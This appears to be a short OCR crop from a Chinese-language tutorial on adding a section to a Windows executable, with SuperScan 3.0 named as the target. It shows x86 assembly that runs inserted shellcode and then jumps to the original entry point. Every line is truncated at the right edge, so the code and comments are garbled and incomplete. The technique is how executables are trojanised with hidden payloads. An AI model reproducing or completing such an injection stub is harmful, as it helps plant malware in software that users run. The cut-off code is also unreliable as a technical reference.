
PUSHAD //寄存器入栈
LEA eax, SHELLCODE //将SHEL
eax
ADD eax, JMPOFF //eax=eax+JMPO
MOV edx, AddressOfEntryPoin
MOV DWORD ptr [eax], edx //同
POPAD //所有寄存器出栈
我这里测试的目标是superscan3.0,大
加载被增加区块的superscan3.0,如图